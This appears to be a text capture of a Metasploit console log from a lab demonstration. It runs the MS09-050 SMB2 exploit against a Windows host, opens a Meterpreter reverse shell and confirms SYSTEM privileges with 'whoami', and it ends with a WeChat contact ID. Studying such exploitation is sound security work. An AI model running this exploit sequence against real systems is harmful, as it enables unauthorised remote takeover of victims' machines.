 msf exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > exploit
[*] Started reverse TCP handler on 192.168.204.129:4444
[*] 192.168.204.148:445 - Connecting to the target (192.168.204.148:445)...
[*] 192.168.204.148:445 - Sending the exploit packet (938 bytes)...
[*] 192.168.204.148:445 - Waiting up to 180 seconds for exploit to trigger...
[*] Sending stage (179779 bytes) to 192.168.204.148
[*] Sleeping before handling stage...
[*] Meterpreter session 1 opened (192.168.204.129:4444 -> 192.168.204.148:49354) at 2018-07-02 23:26:03 -0400
meterpreter > shell
Process 1328 created.
Channel 4 created.
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
微信号: Bypass--